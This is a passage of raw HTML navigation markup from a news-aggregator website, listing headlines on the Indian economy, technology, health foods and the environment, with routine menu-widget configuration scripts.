                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/fish-dishes/" rel="bookmark" title="5 Delectable fish dishes that everyone must try">5 Delectable fish dishes that everyone must try</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_bba" data-td_block_id="tdi_1_bba"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_bba" data-td_block_id="tdi_1_bba"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-32"><a href="https://voices.shortpedia.com/industry/">Industry</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_15_0a8 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_15_0a8" ><script>var block_tdi_15_0a8 = new tdBlock();
block_tdi_15_0a8.id = "tdi_15_0a8";
block_tdi_15_0a8.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_15_0a8","tdc_css_class":"tdi_15_0a8","tdc_css_class_style":"tdi_15_0a8_rand_style"}';
block_tdi_15_0a8.td_column_number = "3";
block_tdi_15_0a8.block_type = "td_block_mega_menu";
block_tdi_15_0a8.post_count = "4";
block_tdi_15_0a8.found_posts = "330";
block_tdi_15_0a8.header_color = "";
block_tdi_15_0a8.ajax_pagination_infinite_stop = "";
block_tdi_15_0a8.max_num_pages = "83";
tdBlocksArray.push(block_tdi_15_0a8);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_15_0a8" id="tdi_16_88b" data-td_block_id="tdi_15_0a8" data-td_filter_value="" href="https://voices.shortpedia.com/industry/">All</a><a class="mega-menu-sub-cat-tdi_15_0a8"  id="tdi_17_767" data-td_block_id="tdi_15_0a8" data-td_filter_value="22" href="https://voices.shortpedia.com/industry/business/">Business</a><a class="mega-menu-sub-cat-tdi_15_0a8"  id="tdi_18_6ab" data-td_block_id="tdi_15_0a8" data-td_filter_value="23" href="https://voices.shortpedia.com/industry/economy/">Economy</a><a class="mega-menu-sub-cat-tdi_15_0a8"  id="tdi_19_67c" data-td_block_id="tdi_15_0a8" data-td_filter_value="24" href="https://voices.shortpedia.com/industry/marketing/">Marketing</a><a class="mega-menu-sub-cat-tdi_15_0a8"  id="tdi_20_8c6" data-td_block_id="tdi_15_0a8" data-td_filter_value="25" href="https://voices.shortpedia.com/industry/startups/">Startups</a></div></div><div id=tdi_15_0a8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/economy/indian-economy-germany/" rel="bookmark" class="td-image-wrap " title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global" ><img class="entry-thumb" src="[data-uri]" alt="indian economy germany, when will indian economy overtake germany ,germany economy vs indian economy ,economy in germany today ,what is the main economy of germany ,is germany economy good ,german economy explained ,what is the german economy like ,why is germany an economic powerhouse ,what is the economy in germany ,german economy chart" title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Indian-economy-1200x900@economictimes-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/economy/indian-economy-germany/" rel="bookmark" title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global">India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/namo-bharat-rapid-rail-service-starts-fare-timings-route-speed-etc/" rel="bookmark" class="td-image-wrap " title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc" ><img class="entry-thumb" src="[data-uri]" alt=",namo bharat ,namo bharat train ,namo bharat wiki ,namo bharath ,namo bharat yojana ,namo train ,namo rail ,Namo gaziabad" title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/what-are-the-features-indias-first-regional-train-service-namo-bharat-1200x900-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/namo-bharat-rapid-rail-service-starts-fare-timings-route-speed-etc/" rel="bookmark" title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc">Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/business/google-plans-to-introduce-several-ai-powered-products-and-make-its-credit-debut-in-india/" rel="bookmark" class="td-image-wrap " title="Google plans to introduce several AI-powered products and make its credit debut in India" ><img class="entry-thumb" src="[data-uri]" alt=",google credit ,google credit card ,google credit card login ,google credit card manager ,google credit card autofill ,google credit union ,google credit card synchrony ,google credit rating ,google credit karma ,google credit card settings ,pay google credit card ,google credit account" title="Google plans to introduce several AI-powered products and make its credit debut in India" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/google-launches-cradit-services-for-consumers-and-merchants-in-india-1200x900-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/business/google-plans-to-introduce-several-ai-powered-products-and-make-its-credit-debut-in-india/" rel="bookmark" title="Google plans to introduce several AI-powered products and make its credit debut in India">Google plans to introduce several AI-powered products and make its credit&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/economy/according-to-james-sullivan-of-jpmorgan-indias-economy-would-grow-to-7-trillion-by-2030/" rel="bookmark" class="td-image-wrap " title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030." ><img class="entry-thumb" src="[data-uri]" alt=",indian economy ,sectors of indian economy class 10 sectors of indian economy ,features of indian economy ,globalisation and the indian economy ,current position of indian economy ,impact of covid 19 on indian economy ,role of agriculture in indian economy ,characteristics of indian economy ,ramesh singh indian economy" title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030." data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Indias-economy-will-reach-7-trillion-by-2030-forecasts-JPMorgans-James-Sullivan-1200x900-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/economy/according-to-james-sullivan-of-jpmorgan-indias-economy-would-grow-to-7-trillion-by-2030/" rel="bookmark" title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030.">According to James Sullivan of JPMorgan, India&#8217;s economy would grow to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_15_0a8" data-td_block_id="tdi_15_0a8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_15_0a8" data-td_block_id="tdi_15_0a8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-136"><a href="https://voices.shortpedia.com/innovation-and-tech/">Innovation &#038; Tech</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21_c6a td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_21_c6a" ><script>var block_tdi_21_c6a = new tdBlock();
block_tdi_21_c6a.id = "tdi_21_c6a";
block_tdi_21_c6a.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_21_c6a","tdc_css_class":"tdi_21_c6a","tdc_css_class_style":"tdi_21_c6a_rand_style"}';
block_tdi_21_c6a.td_column_number = "3";
block_tdi_21_c6a.block_type = "td_block_mega_menu";
block_tdi_21_c6a.post_count = "4";
block_tdi_21_c6a.found_posts = "260";
block_tdi_21_c6a.header_color = "";
block_tdi_21_c6a.ajax_pagination_infinite_stop = "";
block_tdi_21_c6a.max_num_pages = "65";
tdBlocksArray.push(block_tdi_21_c6a);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21_c6a" id="tdi_22_0b6" data-td_block_id="tdi_21_c6a" data-td_filter_value="" href="https://voices.shortpedia.com/innovation-and-tech/">All</a><a class="mega-menu-sub-cat-tdi_21_c6a"  id="tdi_23_610" data-td_block_id="tdi_21_c6a" data-td_filter_value="33" href="https://voices.shortpedia.com/innovation-and-tech/artificial-intelligence/">Artificial Intelligence</a><a class="mega-menu-sub-cat-tdi_21_c6a"  id="tdi_24_67f" data-td_block_id="tdi_21_c6a" data-td_filter_value="34" href="https://voices.shortpedia.com/innovation-and-tech/gadgets/">Gadgets</a><a class="mega-menu-sub-cat-tdi_21_c6a"  id="tdi_25_686" data-td_block_id="tdi_21_c6a" data-td_filter_value="35" href="https://voices.shortpedia.com/innovation-and-tech/machine-learning/">Machine Learning</a><a class="mega-menu-sub-cat-tdi_21_c6a"  id="tdi_26_7c0" data-td_block_id="tdi_21_c6a" data-td_filter_value="8" href="https://voices.shortpedia.com/innovation-and-tech/science/">Science</a><a class="mega-menu-sub-cat-tdi_21_c6a"  id="tdi_27_90a" data-td_block_id="tdi_21_c6a" data-td_filter_value="7" href="https://voices.shortpedia.com/innovation-and-tech/technology/">Technology</a></div></div><div id=tdi_21_c6a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/kuiper-internet-network/" rel="bookmark" class="td-image-wrap " title="Kuiper internet network: Amazon launches test satellites" ><img class="entry-thumb" src="[data-uri]" alt="kuiper internet network, project kuiper internet network, does verizon have satellite internet, wifi searching for networks, kuiper internet service, kuiper internet satellites, kuiper inte" title="Kuiper internet network: Amazon launches test satellites" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Amazone-lauches-1st-satellites-for-internet-to-orbit-1200x900@theguardian-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/kuiper-internet-network/" rel="bookmark" title="Kuiper internet network: Amazon launches test satellites">Kuiper internet network: Amazon launches test satellites</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/innovation-and-tech/watermeal-smallest-plant/" rel="bookmark" class="td-image-wrap " title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts" ><img class="entry-thumb" src="[data-uri]" alt="watermeal, asian watermeal, watermeal in pond, spotless watermeal, watermeal control, watermeal adaptations" title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Earths-smallest-flowering-plant-may-become-food-oxygen-source-for-astronauts-1200x900@earth-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/innovation-and-tech/watermeal-smallest-plant/" rel="bookmark" title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts">Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/innovation-and-tech/65-flights-likely-in-initial-phase-from-noida-airport/" rel="bookmark" class="td-image-wrap " title="65 flights likely in initial phase from Noida airport" ><img class="entry-thumb" src="[data-uri]" alt=",noida airport ,greater noida airport ,noida airport news ,greater noida airport news ,when noida airport will open ,tata projects noida airport vacancy delhi noida airport, noida airport name ,noida airport progress ,noida airport metro ,noida airport update ,,noida airport authority ,noida airport architect" title="65 flights likely in initial phase from Noida airport" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/65-flights-likely-in-initial-phase-from-Noida-airport-1200x900@timesnowhindi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/innovation-and-tech/65-flights-likely-in-initial-phase-from-noida-airport/" rel="bookmark" title="65 flights likely in initial phase from Noida airport">65 flights likely in initial phase from Noida airport</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/innovation-and-tech/what-are-quantum-dots/" rel="bookmark" class="td-image-wrap " title="What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize" ><img class="entry-thumb" src="[data-uri]" alt="quantum dots, quantum dots nobel prize, quantum dots nobel, quantum dots wiki, quantum dots definition, quantum dots nobel prize winners, quantum dots nobel prize 2023, quantum dots discovery, quantum dots and nanoparticles, quantum dots applications in medicine" title="What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/What-Are-Quantum-Dots-The-Tiny-Crystals-Behind-Chemistry-Nobel-Prize-1200x900@rfi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/innovation-and-tech/what-are-quantum-dots/" rel="bookmark" title="What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize">What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_21_c6a" data-td_block_id="tdi_21_c6a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_21_c6a" data-td_block_id="tdi_21_c6a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-137"><a href="https://voices.shortpedia.com/life/">Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_28_76a td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_28_76a" ><script>var block_tdi_28_76a = new tdBlock();
block_tdi_28_76a.id = "tdi_28_76a";
block_tdi_28_76a.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_28_76a","tdc_css_class":"tdi_28_76a","tdc_css_class_style":"tdi_28_76a_rand_style"}';
block_tdi_28_76a.td_column_number = "3";
block_tdi_28_76a.block_type = "td_block_mega_menu";
block_tdi_28_76a.post_count = "4";
block_tdi_28_76a.found_posts = "1668";
block_tdi_28_76a.header_color = "";
block_tdi_28_76a.ajax_pagination_infinite_stop = "";
block_tdi_28_76a.max_num_pages = "417";
tdBlocksArray.push(block_tdi_28_76a);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_28_76a" id="tdi_29_ba1" data-td_block_id="tdi_28_76a" data-td_filter_value="" href="https://voices.shortpedia.com/life/">All</a><a class="mega-menu-sub-cat-tdi_28_76a"  id="tdi_30_c86" data-td_block_id="tdi_28_76a" data-td_filter_value="30" href="https://voices.shortpedia.com/life/health/">Health</a><a class="mega-menu-sub-cat-tdi_28_76a"  id="tdi_31_97b" data-td_block_id="tdi_28_76a" data-td_filter_value="31" href="https://voices.shortpedia.com/life/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-tdi_28_76a"  id="tdi_32_766" data-td_block_id="tdi_28_76a" data-td_filter_value="32" href="https://voices.shortpedia.com/life/travel/">Travel</a></div></div><div id=tdi_28_76a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/berries-2/" rel="bookmark" class="td-image-wrap " title="5 Wonder Berries With Amazing Health Benefits" ><img class="entry-thumb" src="[data-uri]" alt=",indian berries ,types of indian berries ,red indian berries ,south indian berries ,indian berries images ,can you eat indian berries ,indian berries list ,indian berries benefits ,indian berries name" title="5 Wonder Berries With Amazing Health Benefits" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Must-Try-7-Indian-Berries-1200x900@parade-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/berries-2/" rel="bookmark" title="5 Wonder Berries With Amazing Health Benefits">5 Wonder Berries With Amazing Health Benefits</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/superfoods-height/" rel="bookmark" class="td-image-wrap " title="5 Superfoods that Enhance Height" ><img class="entry-thumb" src="[data-uri]" alt=",superfoods height ,superfoods for height growth ,what to eat to maximize height ,what vegetables are good for height growth ,a superfood ,how do superfoods fit into a healthy diet ,10 superfoods to boost a healthy diet ,superfoods high in vitamin c ,superfoods high in vitamin d ,dfh vitamin d supreme ,superfoods vitamin d" title="5 Superfoods that Enhance Height" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/9-superfoods-for-children-to-increase-height-1200x900@economictimes-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/superfoods-height/" rel="bookmark" title="5 Superfoods that Enhance Height">5 Superfoods that Enhance Height</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/kalonji-seeds/" rel="bookmark" class="td-image-wrap " title="5 Health Benefits of Kalonji Seeds" ><img class="entry-thumb" src="[data-uri]" alt=",kalonji ,kalonji in english ,sizzla kalonji ,kalonji oil ,kalonji seeds in english ,kalonji benefits ,kalonji oil benefits ,kalonji seeds for hair ,kalonji in tamil ,kalonji aloo ,kalonji and methi seeds water benefits" title="5 Health Benefits of Kalonji Seeds" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/kalonji-seeds-benefits-1200x900@pharmeasy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/kalonji-seeds/" rel="bookmark" title="5 Health Benefits of Kalonji Seeds">5 Health Benefits of Kalonji Seeds</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/healthy-seeds-2/" rel="bookmark" class="td-image-wrap " title="5 Ways to Add Healthy Seeds to Your Diet" ><img class="entry-thumb" src="[data-uri]" alt="healthy seeds ,,plant with healthy seeds ,healthy seeds for smoothies ,healthy seeds for diabetics ,when healthy seeds are dipped in water seeds ,healthy seeds name ,healthy seeds for parrots ,healthy seeds for granola ,healthy seeds to put in yogurt ,healthy seeds for weight loss ,healthy seeds for dogs ,healthy seeds and grains" title="5 Ways to Add Healthy Seeds to Your Diet" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Easy-Ways-to-Add-Seeds-To-Your-Diet-1200x900@azurestandard-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/healthy-seeds-2/" rel="bookmark" title="5 Ways to Add Healthy Seeds to Your Diet">5 Ways to Add Healthy Seeds to Your Diet</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_28_76a" data-td_block_id="tdi_28_76a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_28_76a" data-td_block_id="tdi_28_76a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-138"><a href="https://voices.shortpedia.com/society/">Society</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_33_a2b td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_33_a2b" ><script>var block_tdi_33_a2b = new tdBlock();
block_tdi_33_a2b.id = "tdi_33_a2b";
block_tdi_33_a2b.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_33_a2b","tdc_css_class":"tdi_33_a2b","tdc_css_class_style":"tdi_33_a2b_rand_style"}';
block_tdi_33_a2b.td_column_number = "3";
block_tdi_33_a2b.block_type = "td_block_mega_menu";
block_tdi_33_a2b.post_count = "4";
block_tdi_33_a2b.found_posts = "461";
block_tdi_33_a2b.header_color = "";
block_tdi_33_a2b.ajax_pagination_infinite_stop = "";
block_tdi_33_a2b.max_num_pages = "116";
tdBlocksArray.push(block_tdi_33_a2b);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_33_a2b" id="tdi_34_a9a" data-td_block_id="tdi_33_a2b" data-td_filter_value="" href="https://voices.shortpedia.com/society/">All</a><a class="mega-menu-sub-cat-tdi_33_a2b"  id="tdi_35_a76" data-td_block_id="tdi_33_a2b" data-td_filter_value="26" href="https://voices.shortpedia.com/society/education/">Education</a><a class="mega-menu-sub-cat-tdi_33_a2b"  id="tdi_36_09a" data-td_block_id="tdi_33_a2b" data-td_filter_value="27" href="https://voices.shortpedia.com/society/environment/">Environment</a><a class="mega-menu-sub-cat-tdi_33_a2b"  id="tdi_37_0b8" data-td_block_id="tdi_33_a2b" data-td_filter_value="28" href="https://voices.shortpedia.com/society/equality/">Equality</a><a class="mega-menu-sub-cat-tdi_33_a2b"  id="tdi_38_fea" data-td_block_id="tdi_33_a2b" data-td_filter_value="29" href="https://voices.shortpedia.com/society/philosophy/">Philosophy</a></div></div><div id=tdi_33_a2b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/society/environment/atmospheric-rivers/" rel="bookmark" class="td-image-wrap " title="California flooding: how atmospheric rivers led to a state of emergency" ><img class="entry-thumb" src="[data-uri]" alt=",,atmospheric rivers ,atmospheric rivers california ,california drought atmospheric rivers ,atmospheric rivers 2024 ,what causes atmospheric rivers ,are atmospheric rivers new ,atmospheric rivers california 2023 ,how do atmospheric rivers form ,atmospheric rivers map" title="California flooding: how atmospheric rivers led to a state of emergency" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Second-atmospheric-river-in-days-blows-into-California-knocking-out-power-and-flooding-roads-1200x900@adn-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/society/environment/atmospheric-rivers/" rel="bookmark" title="California flooding: how atmospheric rivers led to a state of emergency">California flooding: how atmospheric rivers led to a state of emergency</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/society/environment/birds-largest/" rel="bookmark" class="td-image-wrap " title="Other than ostriches, these are the 6 largest birds on Earth" ><img class="entry-thumb" src="[data-uri]" alt=",largest birds on earth ,largest birds on earth codycross ,,top 10 largest birds on earth ,ostriches are the largest and heaviest birds on earth ,largest birds in the world ,largest birds by size ,largest birds ever ,largest living bird on earth answer ,largest bird on the earth ,what are the largest birds on earth ,what is the biggest bird in the whole entire world ,what are the biggest birds on earth" title="Other than ostriches, these are the 6 largest birds on Earth" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/01/8-largest-birds-on-Earth-1200x900@atlasobscura-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/society/environment/birds-largest/" rel="bookmark" title="Other than ostriches, these are the 6 largest birds on Earth">Other than ostriches, these are the 6 largest birds on Earth</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/gardens-india/" rel="bookmark" class="td-image-wrap " title="7 Gorgeous Gardens In India that everyone must visit!" ><img class="entry-thumb" src="[data-uri]" alt=",gardens of india ,gardens of india perfume ,gardens of india green tea ,garden of india list ,gardens of india pdf ,gardens of india tea bag ,important gardens in india ,garden of india is called ,gardens of india tea ,gardens in india a, garden of integrals ,a garden of pomegranates ,in gardens of hawaii" title="7 Gorgeous Gardens In India that everyone must visit!" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/01/The-Most-Beautiful-Gardens-of-India-1200x900@wikipedia-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/gardens-india/" rel="bookmark" title="7 Gorgeous Gardens In India that everyone must visit!">7 Gorgeous Gardens In India that everyone must visit!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/white-animals/" rel="bookmark" class="td-image-wrap " title="5 Arctic Animals that Turn White for Winter" ><img class="entry-thumb" src="[data-uri]" alt=",white animals ,black and white animals ,snow white animals ,names for white animals ,black and white animals pictures ,white animals ugly ,names for black and white animals ,brown and white animals ,all white animals ,betty white animals ,white animals and deafness ,white animals atlanta ,white animals albums ,white animals albino" title="5 Arctic Animals that Turn White for Winter" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/12/Animals-that-turn-white-in-winter-season-1200x900@Twitter-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
